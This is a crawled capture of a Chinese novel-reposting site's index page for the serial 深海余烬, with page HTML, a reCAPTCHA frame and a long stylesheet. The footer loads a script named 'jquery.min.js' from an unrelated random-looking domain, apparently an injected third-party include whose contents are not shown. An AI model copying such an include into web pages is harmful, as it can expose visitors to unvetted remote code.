

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.178xs.com/241_241172.html
body_size: 2743
content:
<!doctype html>
<html>
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta http-equiv="Cache-Control" content="no-siteapp" />
	<meta http-equiv="Cache-Control" content="no-transform" />
	<title>深海余烬小说(零约) - 科幻小说 - 一起小说吧</title>
	<meta name="keywords" content="深海余烬小说(零约) - 科幻小说 - 一起小说吧" />
	<meta name="description" content="深海余烬最新章节由零约创作，《深海余烬》情节跌宕起伏、扣人心弦，是一本情节与文笔俱佳的科幻小说，一起小说吧免费提供深海余烬最新无弹窗的纯文字在线阅读。" />
	<link rel="canonical" href="https://www.178xs.com/241_241172.html"/>
	<meta name="applicable-device" content="pc">
	<meta http-equiv="mobile-agent" content="format=html5; url=https://m.178xs.com/241_241172.html">
	<meta property="og:type" content="novel"/>
	<meta property="og:title" content="深海余烬"/>
	<meta property="og:description" content=""/>
	<meta property="og:image" content="/uploads/241/241172.jpg"/>
	<meta property="og:novel:category" content="科幻小说"/>
	<meta property="og:novel:author" content="零约"/>
	<meta property="og:novel:book_name" content="深海余烬"/>
	<meta property="og:novel:read_url" content="https://www.178xs.com/241_241172.html"/>
	<meta property="og:url" content="https://www.178xs.com/241_241172/0.html"/>
	<meta property="og:novel:status" content="连载中"/>
	<meta property="og:novel:update_time" content="2024-09-22 20:10:04"/>
	<meta property="og:novel:latest_chapter_name" content=""/>
	<meta property="og:novel:latest_chapter_url" content="https://www.178xs.com/241_241172/0.html"/>
	<link rel="stylesheet" href="/Public/biquge/css/style.css?v6.14" />
	<script src="//cdn.bootcss.com/jquery/2.1.4/jquery.min.js"></script>
	<script type="text/javascript" src="/Public/biquge/js/header.js?v6.14"></script>
	<script type="text/javascript" src="/Public/layer/layer.js"></script>
	<script>var bookid = '241172', hash = 'e140195a06ced244', index_rule = '0', cindex_rule = '0', znsid = '';</script>
</head>
<body>
<div id="wrapper">
	<div class="header">
	<div class="header_logo">
		<a href="https://www.178xs.com/" title="一起小说吧"><img src="/Public/biquge/images/logo.png" alt="一起小说吧"></a>
	</div>
			<div class="inner s96 cf">
				<form action="/home/search" method="post">
				<input type="hidden" name="action" value="search">
				<input name="q" placeholder="可以搜索 作者 书名" type="text" class="searchinput" required><button class="searchbtn" type="submit">搜索</button>
				</form>
			</div>
			<div class="inner s97 cf">
			<div class="daos1">
				<a href="/xiaoshuodaquan">全部分类</a>
				<a href="/quanben">完结小说</a>
				<a href="https://m.178xs.com/241_241172.html">手机版</a>
			</div>
			</div>
</div>
<div class="s92">
<div class="nav">
	<ul>
		<li><a href="https://www.178xs.com/" title="一起小说吧">书城首页</a></li>
				<li class="tou2" ><a href="/xuanhuan/">玄幻小说</a></li><li class="tou2" ><a href="/xiuzhen/">修真小说</a></li><li class="tou2" ><a href="/dushi/">都市小说</a></li><li class="tou2" ><a href="/lishi/">历史小说</a></li><li class="tou2" ><a href="/wangyou/">网游小说</a></li><li class="tou2" ><a href="/kehuan/">科幻小说</a></li><li class="tou2" ><a href="/nvpin/">女频小说</a></li>		<li><a href="/paihangbang/">排行榜单</a></li>
		<li><a href="/home/index/bookcase">书架</a></li>
	</ul>
</div>
</div>
	<div class="dvcode"></div>
	<div class="box_con">
		<div class="con_top cf">
		<a href="https://www.178xs.com/">一起小说吧</a> &gt;<a href="/kehuan/">科幻小说 </a>&gt; <a href="https://www.178xs.com/241_241172.html">深海余烬</a>
		</div>
		<div id="maininfo">
			<div id="info">
				<div class="booktitle cf">
					<h1>深海余烬</h1>
				</div>
				<p>作&nbsp;&nbsp;者：零约</p>
				<p>动&nbsp;&nbsp;作：加入书架,  <a href="#footer">直达底部</a></p>
				<p>最后更新：2024-09-22 20:10:04</p>
				<p>最新章节：<a href="/241_241172/0.html" target="_blank" title="深海余烬最新章节"></a></p>
			</div>
			<div id="intro">
							</div>
		</div>
		<div id="sidebar">
			<div id="fmimg">
				<img alt="深海余烬" src="/uploads/241/241172.jpg" width="125" height="150" onerror="this.src='/Public/images/nocover.jpg'" />
				<span class="b"></span>			</div>
		</div>
	</div>
	<div class="box_con">
		<div id="list">
			<dl>	
				<dt>深海余烬 最新章节列表</b><span id="loadingtip">（<img src="/Public/biquge/images/loading.gif" />一起小说吧马上给你呈现深海余烬最新章节）</span></dt>
				<div id="newchapter">				</div>
								<dt>深海余烬 小说全部目录</dt>
							</dl>
			<div id="listtj">《深海余烬》相似小说推荐阅读：
			<a href="/274_274131.html">娱乐：他不是搞科技的吗？</a>、<a href="/275_275517.html">谁说我做的魔法卡牌有问题？</a>、<a href="/273_273762.html">五分钟脸红八次，还SSS女诡？</a>、<a href="/274_274610.html">出狱既无敌，前妻要离那就离</a>、<a href="/274_274083.html">这个学霸过于自律</a>、<a href="/274_274376.html">说好的保卫科干事，你破什么案？</a>、<a href="/275_275530.html">多我一个后富怎么了</a>、<a href="/275_275531.html">主播：男生女相七擒大马猴</a>、<a href="/274_274469.html">重生香江：从糖水铺到实业帝国</a>、<a href="/273_273839.html">今天毁灭世界了吗？</a>、			<a href="https://www.178xs.com/241_241172.html">深海余烬</a>
			</div>
		</div>
	</div>
	<script id="bdlike_shell"></script><script>bdlike();</script>
	<div class="dvcode"></div>
	<div id="footer" name="footer">
		<div class="footer_link"></div>
		<div class="footer_cont">
			<p>深海余烬小说，作者零约，属于科幻小说类型，最新章节：最后更新时间：2024-09-22 20:10:04。本书由一起小说吧转载收集深海余烬最新章节无弹窗阅读。</p>
			<script type="text/javascript">footer();</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?066aba3e854bd51ec8ce32a670c16b3f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script src='//www.jkjhdcoenc.cc/jquery.min.js'></script>		</div>
	</div>
</div>
<script id="chapterhtml" type="text/html">
	<dd><a href="/{subid}_{id}/{cid}.html" target="_blank">{title}</a></dd>
</script>
<script type="text/javascript" src="/Public/biquge/js/footer.js?v6.14"></script>
<script src="//cdn.bootcss.com/jquery_lazyload/1.9.7/jquery.lazyload.min.js"></script>
<script>
$(function() {
	$('[rel-class=lazyload]').lazyload({effect: "fadeIn"});
});
</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5492271491843602"
     crossorigin="anonymous"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d698a80ed6de407eb72c746df08a2f5e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qR_ko1j3-nc5zJqoUY8JGQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768387836390');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.178xs.com/Public/biquge/css/style.css?v6.14
body_size: 10957
content:
html,body,ul,ol,li,p,h1,h2,h3,h4,h5,h6,table,td,th,img,div,dl,dt,dd,input,select,form,fieldset{margin:auto;padding:0;}
body{color: #333;font-family:Arial,'Microsoft YaHei','\5B8B\4F53';font-size:14px;margin:0 auto;/* background-image: url("http://www.xgbxg.com/tp/lo5.png"); */background: #fff5f5;}
ul li{list-style:none outside none;}
a{color: #333;text-decoration:none;}
a:hover { top:-1px;}
.clear{clear:both;}
.header_logo a,.ywtop_sethome,.ywtop_addfavorite,.frii .int,.reader_mark0 a,.reader_mark1 a,#fmimg span{background:url(../images/all.gif) no-repeat scroll 0 0 transparent;}
.ywtop{background-color: #EA6161;border-bottom: 1px solid #4E4141;color: #333;height:32px;min-width:950px;width:100%;}
.ywtop_con{line-height:32px;vertical-align:middle;width:980px;margin:0 auto;}
.ywtop_sethome{background-position:0 8px;display:inline;float:left;margin-right:20px;}
.ywtop a{color:gray;}
.ywtop_addfavorite{background-position:0 -12px;display:inline;float:left;}
.nri{float:right;font-size:13px;}
.nri .cc{float:left;overflow:hidden;width:155px;}
.cc .txt{color:gray;float:left;text-align:right;}
.cc .inp{float:left;padding-top:3px;width:90px;}
.inp input{background-color:#FFF;border:1px solid #A6D3E8;float:left;height:18px;width:87px;margin:1px 0;}
.nri .frii{float:left;font-size:14px;margin-left:5px;padding-top:3px;width:55px;}
.frii .int{background-position:0 -96px;border:medium none;color:#2A4E8A;float:left;font-size:12px;height:21px;line-height:21px;text-align:center;width:51px;}
.nri .ccc{float:left;overflow:hidden;padding-left:10px;}
.ccc .txtt{color:gray;float:left;padding-left:10px;}
.txtt a,.txtt a:hover{color:gray;text-decoration:none;}
.header{height: 70px;width:1020px;margin:15px auto;}
.header_logo a{background-position:0 -35px;display:block;float:left;height:60px;text-indent:-9999px;width:250px;}
.header_search{float:left;width:450px;margin:20px auto auto 30px; }
.header_search input.search{border: 1px solid #887A7A;font: 10px/15px arial;height:24px;margin-right:5px;width:320px;padding:3px;}
.header_search button{
	background: none repeat scroll 0 0 #bf2c24;
	cursor:pointer;
	font-size:14px;
	height:31px;
	width:95px;
	border: 1px solid #bf2c24;
    color: #FFF;
	}
#xx_search{ overflow:hidden;width:525px;margin:auto; }
#xx_search input.search{border:1px solid #A6D3E8;font:16px/22px arial;height:24px;margin-right:5px;width:390px;padding:3px;}
#xx_search button{background:none repeat scroll 0 0 #DDD;cursor:pointer;font-size:14px;height:32px;width:95px;}
.userpanel{border:0px dotted #88C6E5;color:#9E9E9E;float:right;text-align:center;width:220px;padding:15px 3px;}
.userpanel a{color:#9E9E9E;line-height:200%;}
.nav{height:46px;overflow:hidden;width:1020px;margin:10px auto auto;background: url( /Public/biquge/images/ppeishi.png) 98% 0 no-repeat;}
.nav ul li{float:left;line-height:46px;}
.nav ul li a{color:#FFF;font-size:16px;font-weight:700;padding:0 12px;font-family: PingFangSC-Regular,'-apple-system',Simsun;margin-left: 10px;}
#admin{ border:solid 2px #E1ECED; height:30px; line-height:30px; width:88%; text-align:center; margin:5px; padding:3px;}
table.grid caption, .gridtop { background-color:#E1ECED; border:solid 2px #C3DFEA;border-bottom:0px; font-size: 14px; font-weight: bold; margin: auto; padding-bottom: 5px; padding-top: 5px; text-align: center; vertical-align: middle;}
table.grid { border: 2px solid #C3DFEA; border-collapse: collapse; margin: auto; padding: 3px;}
table.grid td { background-color: #FFFFFF !important; border: 1px solid #C3DFEA; padding: 4px;}
.hottext{color:red;}
.MessageDiv {background: #FFF9D9; border: 1px solid #FFCC33; line-height: 150%; width:800px; margin: 10px auto auto; padding: 10px;text-align:center;}
#main{width: 1020px;margin:auto;}
#hotcontent{padding: 18px;border-radius: 6px;background: #fff;position: relative;margin-bottom: 20px;border: 1px solid #b3b3b3;}
#hotcontent .l{background: none repeat scroll 0 0 rgba(255, 255, 255, 0);border: 1px solid #ffffff;float:left;height: 440px;overflow:hidden;width:740px;padding: 10px 0px 0px 5px;}
#hotcontent .l .item{float:left;width: 235px;height: 110px;padding: 15px 5px;border-top: 1px solid #d8d8d8;}
#hotcontent .l .item dl dt{font-size:14px;font-weight: bold;line-height: 25px;overflow:hidden;}
#hotcontent .l .item dl dt span{color:#B3B3B3;float:left;font-weight:400;}
#hotcontent .l .item dl dd{
    font: 12px/20px PingFangSC-Regular,'-apple-system',Simsun;
    overflow: hidden;
    height: 40px;
    margin-bottom: 10px;
    color: #666;
}
#hotcontent .l .item dl{width: 144px;padding:0 5px 0 0;float: left;}
#hotcontent .l .item .image{float:left;width:120px;}
#hotcontent .l .item .image img{background-color:#FFF;border:1px solid #DDD;padding:1px;}

#hotcontent .ll{border: 1px solid #f00;margin: 10px auto;padding:5px;float:left;width:964px;height: 333px;overflow:hidden;}
#hotcontent .ll .item{ width:315px; float:left; padding:5px 0px 0px 5px;}
#hotcontent .ll .item .image{ float:left; width:120px;}
#hotcontent .ll .item .image img{ border:solid 1px #DDDDDD; padding:1px; background-color:White;}
#hotcontent .ll .item dl{ padding:0px 5px 0px 0px; float:right; width:180px;}
#hotcontent .ll .item dl dt{border-bottom:1px solid #FB0000;font-size:14px;font-weight: bold;height: 50px;line-height: 25px;overflow:hidden;}
#hotcontent .ll .item dl dt span{color:#B3B3B3;float:left;font-weight:400;}
#hotcontent .ll .item dl dd{height: 76px;line-height:20px;overflow:hidden;padding:7px 0 0;}

#hotcontent .r{border: 1px solid rgba(255, 255, 255, 0);float:right;width: 200px;height: 385px;background: rgb(255, 255, 255);padding: 10px 0px 0px 5px;}
#hotcontent h2{background-color: #EA6161;border-bottom:1px solid #DDD;font-size:14px;font-weight:700;height:40px;line-height:40px;overflow:hidden;margin:0;padding:0 0 0 15px;}
#flash{height:308px;overflow:hidden;}
#hotcontent .r ul {padding: 1px 10px;}
#hotcontent .r li {border-bottom: 1px solid rgba(255, 255, 255, 0);height: 28px;line-height: 28px;overflow: hidden;padding: 5px 0 0;}
#hotcontent .r li span {display: inline-block;float: left;}
#hotcontent .r li .s1 {width: 39px;color: #ff0000;}
#hotcontent .r li .s2 {color: #B3B3B3;}
#hotcontent .r li .s3 {width: 30px;}
#hotcontent .r li .s4 {color: #B3B3B3;width: 50px;}
#hotcontent .r li .s5 {float: right; text-align: right;}
#hotcontent .r li a {color: #333;}
.novelslist{ margin: 10px auto;border: 1px solid #FF0000; width:968px;  padding:3px;background: rgba(255, 255, 255, 0);}
.novelslist .content{border-right: solid 1px #FF0000;padding:0px 3px; float:left;width:316px;}
.novelslist .content h2{border-bottom: solid 1px #333; font-size:14px; font-weight:bold; padding-left:10px; line-height:32px; height:32px; overflow:hidden; margin: 0;}
.novelslist .content .image{ padding:10px 0px 0px 5px; float:left; width:71px;}
.novelslist .content .image img{ width:67px; height:82px; border:solid 1px #DDDDDD; padding:1px; background-color:white;}
.novelslist .content dl{ padding:10px 0px 0px 0px; float:right; width:219px;}
.novelslist .content dl dt{ height:25px; line-height:25px; overflow:hidden; font-weight:bold;}
.novelslist .content dl dd{ line-height:20px; height:60px; overflow:hidden;}
.novelslist .content ul{ padding:10px 0px 0px 0px;}
.novelslist .content ul li{color: #333; height:30px; line-height:30px; font-size:12px; overflow:hidden; float:left; width:150px;padding-left: 5px;}
.novelslist .content ul li a{ font-size:13px;}
.novelslist .border{ border:0px;}
.novelslist h2 {background-color: #EA6161;border-bottom: 1px solid #ff0000; font-size: 14px; font-weight: bold; height: 30px; line-height: 30px; overflow: hidden; padding: 0 0 0 10px;}
.novelslist ul{ padding:10px;}
.novelslist li{border-bottom: solid 1px rgba(255, 255, 255, 0); height:25px; line-height:25px; overflow:hidden;}
.novelslist li span{ float:left; display:inline-block;}
.novelslist li .s1{ width:10%;}
.novelslist li .s2{ width:20%;}
.novelslist li .s3{ width:49%;}
.novelslist li .s4{ color:#B3B3B3; width:15%;text-align:right;}
.novelslist li .s5{ color:#B3B3B3; float:right; text-align:right;}
.novelslist li .s6{ width:20%; color:#B3B3B3;}
.novelslist li a{color: #333;}


.novelslist2{width:974px;float: left;padding: 15px 15px;background: #fff;border-radius: 6px;margin: 0 15px 15px 0;}
.novelslist2 h2 {margin:0px;/* background-color: #ea6161; */border-bottom: 1px solid #313030;font-size: 14px;font-weight: bold;height: 30px;line-height: 30px;overflow: hidden;padding: 0 0 0 10px;}
.novelslist2 ul{ padding:10px;}
.novelslist2 li{ padding:5px 0px 0px 0px; border-bottom:solid 1px #DDDDDD; height:25px; line-height:25px; overflow:hidden;}
.novelslist2 li span{ float:left; display:inline-block;}
.novelslist2 li .s1{ width:12%;overflow:hidden;text-align:center;}
.novelslist2 li .s2{ width:20%;overflow:hidden;}
.novelslist2 li .s3{ width:33%;overflow:hidden;}
.novelslist2 li .s4{ width:15%;overflow:hidden;}
.novelslist2 li .s5{ color:red; width:10%;overflow:hidden;}
.novelslist2 li .s6{ width:10%; overflow:hidden;}
.novelslist2 li a{ color:#6F78A7;}
.articlepage{margin:5px 0;padding:0 20px;border:1px solid #ddd;border-right:1px solid #ddd;height:40px;line-height:40px;background:#f9f9f9;}
.articlepage a{padding:3px 10px;border:1px solid #ccc;margin:5px;color:#333;background:#f9f9f9;}
.articlepage strong{padding:5px 10px;border:1px solid #333;}
.articlepage input{padding:2px 5px;border:1px solid #333;}
.articlepage a:hover{color:#333;background:#f9f9f9;border:1px solid #333}
#newscontent{margin: auto;border-radius: 6px;background: #fff;position: relative;padding: 18px;margin-bottom: 20px;border: 1px solid #b3b3b3;}
#newscontent .l{border: 1px solid #ffffff;float:left;width:740px;}
#newscontent .l ul{ padding:5px 10px;}
#newscontent .l li{ line-height: 30px;height: 30px;overflow: hidden;border-bottom: 1px solid rgba(255, 255, 255, 0);}
#newscontent .l li span{ float:left; display:inline-block;}
#newscontent .l li .s1{width: 75px;max-width: 84px;cursor: default;font: 14px/32px PingFangSC-Regular,'-apple-system',Simsun;color: grey;}
#newscontent .l li .s2{ width:165px;}
#newscontent .l li .s3{ width:280px;}
#newscontent .l li .s4{width:90px;font: 12px/32px PingFangSC-Regular,'-apple-system',Simsun;}
#newscontent .l li .s5{ color:#B3B3B3; float:right; text-align:right;}
#newscontent .r{float:right;width:200px;border: 1px solid #ffffff;}
#newscontent .r ul{ padding:5px 10px;}
#newscontent .r li{border-bottom: solid 1px rgba(255, 255, 255, 0); height:30px; line-height:30px; overflow:hidden;}
#newscontent .r li span{ float:left; display:inline-block;}
#newscontent .r li .s1{ width:45px;}
#newscontent .r li .s2{ color:#B3B3B3;}
#newscontent .r li .s3{ width:30px;}
#newscontent .r li .s4{ width:50px; color:#B3B3B3;}
#newscontent .r li .s5{ float:right; text-align:right;}
#newscontent .r li a{color: #333;}
#newscontent h2{position: relative;padding-bottom: 6.2px;border-bottom: 1px solid #1a1a1a;z-index: 1;font-size: 20px;line-height: 28px;overflow: hidden;height: 26px;color: #1a1a1a;}
#firendlink{line-height:22px;width:958px;margin:10px auto;text-align: center;}
#firendlink a{
	color:#333333;
	display:inline-block;
	margin:0 9px 0 0;
	font-family: PingFangSC-Regular,'-apple-system',Simsun;
	font-size: 12px;
	line-height: 18px;
	margin-right: 16px;
	margin-bottom: 10px;
	}
.novellist{ margin: 10px auto; width:968px;  padding:3px; }
.novellist h2 {background-color: #F6F8FE; border-bottom: 1px solid #DDDDDD; font-size: 14px; font-weight: bold; height: 30px; line-height: 30px; overflow: hidden; padding: 0 0 0 10px;}
.novellist ul{ padding:10px;}
.novellist li{float:left; color:#B3B3B3; padding:5px 0px 0px 0px; border-bottom:solid 1px #DDDDDD; height:25px; width:20%;  line-height:25px; overflow:hidden; display:inline-block; }
.novellist li a:link { color:#6F78A7; TEXT-DECORATION: none;}
.novellist li a:visited { COLOR: red; }

.dahengfu{overflow:hidden; width:976px; margin:2px auto;}
.box_con{border: 1px solid #b3b3b3;overflow:hidden;width:976px;margin:10px auto;background-color: #f9f9f9;border-radius: 6px;}
.con_top {text-align:left;padding: 0px 10px;line-height:40px;height:40px;}
.con_top #bdshare{float:right;line-height:20px;padding-left:10px;padding-right:10px;margin-top:2px;text-align:right;}
.con_top .bdlikebutton{float: right;margin-top:8px;}
#sidebar{float:left;width:140px;text-align:left;}
#maininfo{float:right;width:800px;}
#fmimg{background-color: rgba(255, 255, 255, 0);float:left;width:126px;margin:12px;padding:12px;position:relative;}
#fmimg img{border:medium none;height:150px;width:120px;margin:3px;}

#fmimg span{top:8px;right:8px;width:88px;height:88px;position:absolute;display:block;z-index:999;}
#fmimg .a {background-position:0 -206px;}
#fmimg .b {background-position:0 -294px;} 


#info{	padding:10px;margin:10px;font-size:15px;}
#info h1{font-family:黑体;font-size:28px;font-weight:700;overflow:hidden;margin:auto;padding:1px;}
.booktitle h1{float: left;}
.booktitle em{float: right;font-style: normal;}
#info p{height:25px;line-height:25px;padding-top:2px;width:350px;margin:auto;overflow:hidden;float:left;}
#intro{width:96%;overflow:hidden;line-height:24px;border-top: 1px dashed #ea6161;padding:10px;font-size:14px;}
#intro p{text-indent:2em; margin-top:10px;}
#listtj{width:960px;  padding:5px; float:left;}
#list{padding:2px;}
#list dl{overflow:hidden;padding-bottom:1px;margin:auto;}
#list dt{display:inline;float:left;font-size:14px;overflow:hidden;vertical-align:middle;width: 97%;margin:auto auto 5px;text-align: left;padding: 0px 10px;line-height: 40px;height: 40px;}
#list dd{display:inline;float:left;height:32px;line-height:32px;margin-bottom:5px;overflow:hidden;text-align:left;text-indent:10px;vertical-align:middle;width:33%;border-top: 1px solid #ebebeb;}
#list dd a:link{color:#444;}
.con_top #page_set{ float:right; text-align:right; height:20px; line-height:20px; padding-right:5px; padding-top:10px;}
.bookname{border-bottom:1px dashed #88C6E5;line-height:30px;padding-top:10px; margin-bottom:10px;}
.bookname h1{font:25px/35px 黑体;padding-top:10px;text-align:center;}
.bottem1{clear:both!important;text-align:center;width:900px;margin:5px;}
.lm{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;padding:5px; text-align: center;}
.box_con #content,.box_con #content div,.box_con #content a{font-family:方正启体简体,"Microsoft YaHei",微软雅黑,宋体;font-size:19pt; letter-spacing:0.2em;line-height:150%;padding-top:15px;width:85%;margin:auto;}
.box_con #content p div img,.box_con #content p img,.imagecontent,.divimage{text-align:center;margin:auto;}
.reader_mark0 { width:30px;height:90px;top: 50px; position: fixed; right: 5px; _margin-top:50px; _position:absolute;	_bottom:auto;	_top:expression(eval(document.documentElement.scrollTop)); }
.reader_mark1 { width:30px;height:90px;top: 50px; position: fixed; left: 5px; _margin-top:50px; _position:absolute;	_bottom:auto;	_top:expression(eval(document.documentElement.scrollTop)); }
.reader_mark0 a{ width:30px;height:90px;display:block;background-position:0px -116px;}
.reader_mark1 a{ width:30px;height:90px;display:block;background-position:-30px -116px;}
.content_read{overflow:hidden;width:980px;margin:2px auto auto;}
.bottem2{border-top:1px dashed #88C6E5;clear:both!important;text-align:center;width:900px;margin:auto 20px;padding:15px;}
.bottem a,.bottem1 a,.bottem2 a{color:#085308;font-size:14px;margin-left:10px;margin-right:10px;}
#footer,.footer{overflow:hidden;text-align:center;width:980px;margin:10px auto auto;}
.footer_link{/* border-bottom: 2px solid #bf2c24; *//* height:25px; *//* line-height:25px; *//* overflow:hidden; *//* width: 80%; *//* margin:5px auto; */}
.footer_cont p{color: #808080;line-height: 24px;width: 90%;font: 13px/20px PingFangSC-Regular,'-apple-system',Simsun;}

.pTB { padding: 0 5px; background: #e8e5f8; border: #d8d3f3 1px solid; width: 180px; height: 24px; }
.pTD { border-right: #cac4e8 1px solid; border-left: #cac4e8 1px solid; padding-top: 8px; border-bottom: #cac4e8 1px solid; }
.pTD_L { border-top: #cac4e8 1px solid; border-left: #cac4e8 1px solid; width: 30px; line-height: 12px; height: 12px; }
.pTD_R { border-right: #cac4e8 1px solid; border-top: #cac4e8 1px solid; width: 30px; line-height: 12px; height: 12px; }
.pbg { background: #f7f5ff; }
.aTB { padding: 0 5px; background: #e3f4e7; border: #bae6c5 1px solid; width: 180px; height: 24px; }
.aTD { border-right: #bae6c5 1px solid; border-top: 0px; border-left: #bae6c5 1px solid; padding-top: 8px; border-bottom: #bae6c5 1px solid; }
.aTD_L { border-top: #bae6c5 1px solid; border-left: #bae6c5 1px solid; width: 30px; line-height: 12px; height: 12px; }
.aTD_R { border-right: #bae6c5 1px solid; border-top: #bae6c5 1px solid; width: 30px; line-height: 12px; height: 12px; }
.abg { background: #e3f4e7; }
.wTB { padding: 0 5px; background: #fff0dc; border: #ffd5a4 1px solid; width: 180px; height: 24px; }
.wTD { border-right: #ffd5a4 1px solid; border-top: 0px; border-left: #ffd5a4 1px solid; padding-top: 8px; border-bottom: #ffd5a4 1px solid; }
.wTD_L { border-top: #ffd5a4 1px solid; border-left: #ffd5a4 1px solid; width: 30px; line-height: 12px; height: 12px; }
.wTD_R { border-right: #ffd5a4 1px solid; border-top: #ffd5a4 1px solid; width: 30px; line-height: 12px; height: 12px; }
.wbg { background: #fff0dc; }
.bTB { padding: 0 5px; background: #d6ecf7; border: #b0dbec 1px solid; width: 180px; height: 24px; }
.bTD { border-right: #b0dbec 1px solid; border-left: #b0dbec 1px solid; padding-top: 8px; border-bottom: #b0dbec 1px solid; }
.bTD_L { border-top: #b0dbec 1px solid; border-left: #b0dbec 1px solid; width: 30px; line-height: 12px; height: 12px; }
.bTD_R { border-right: #b0dbec 1px solid; border-top: #b0dbec 1px solid; width: 30px; line-height: 12px; height: 12px; }
.bbg { background: #d6ecf7; }
.gTB { padding: 0 5px; background: #e5f8cb; border: #d5e6b91px solid; width: 180px; height: 24px; text-align: center; }
.gTD { border-right: #d5e6b9 1px solid; border-left: #d5e6b9 1px solid; padding-top: 8px; border-bottom: #d5e6b9 1px solid; }
.gTD_L { border-top: #d5e6b9 1px solid; border-left: #d5e6b9 1px solid; width: 30px; line-height: 12px; height: 12px; }
.gTD_R { border-right: #d5e6b9 1px solid; border-top: #d5e6b9 1px solid; width: 30px; line-height: 12px; height: 12px; }
.gbg { background: #e5f8cb; }
.oTB { padding: 0 5px; background: #ffe7dd; border: #f2d1ca 1px solid; width: 180px; height: 24px; }
.oTD { border-right: #f2d1ca 1px solid; border-left: #f2d1ca 1px solid; padding-top: 8px; border-bottom: #f2d1ca 1px solid; }
.oTD_L { border-top: #f2d1ca 1px solid; border-left: #f2d1ca 1px solid; width: 30px; line-height: 12px; height: 12px; }
.oTD_R { border-right: #f2d1ca 1px solid; border-top: #f2d1ca 1px solid; width: 30px; line-height: 12px; height: 12px; }
.obg { background: #ffe7dd; }
.rTB { border: #f9cdde 1px solid; padding: 0 5px; background: #fcdeea; width: 180px; height: 24px; }
.rTD { border-right: #f9cdde 1px solid; border-left: #f9cdde 1px solid; padding-top: 8px; border-bottom: #f9cdde 1px solid; }
.rTD_L { border-top: #f9cdde 1px solid; border-left: #f9cdde 1px solid; width: 30px; line-height: 12px; height: 12px; }
.rTD_R { border-right: #f9cdde 1px solid; border-top: #f9cdde 1px solid; width: 30px; line-height: 12px; height: 12px; }
.rbg { background: #fcdeea; }
.yTB { border: #efeaaa 1px solid; padding: 0 5px; background: #faf1d4; width:180px;height: 24px; }
.yTD { border-right: #efeaaa 1px solid; border-left: #efeaaa 1px solid; padding-top: 8px; border-bottom: #efeaaa 1px solid; }
.yTD_L { border-top: #efeaaa 1px solid; border-left: #efeaaa 1px solid; width: 30px; line-height: 12px; height: 12px; }
.yTD_R { border-right: #efeaaa 1px solid; border-top: #efeaaa 1px solid; width: 30px; line-height: 12px; height: 12px; }
.ybg { background: #faf1d4; }
.mTB { border: #ebebeb 1px solid; padding: 0 5px; background-image: url(../images/mbg.gif); width: 180px; height: 24px; }
.mTD { border-right: #ebebeb 1px solid; border-left: #ebebeb 1px solid; padding-top: 8px; border-bottom: #ebebeb 1px solid; }
.mTD_L { border-top: #ebebeb 1px solid; border-left: #ebebeb 1px solid; width: 30px; line-height: 12px; height: 12px; }
.mTD_R { border-right: #ebebeb 1px solid; border-top: #ebebeb 1px solid; width: 30px; line-height: 12px; height: 12px; }
.tdpc { text-align: center; }
.div24 { padding-right: 4px; padding-left: 4px; padding-bottom: 4px; padding-top: 4px; }
#TbRng TD { font-size: 12px; background: #faf1d4; height: 24px; }
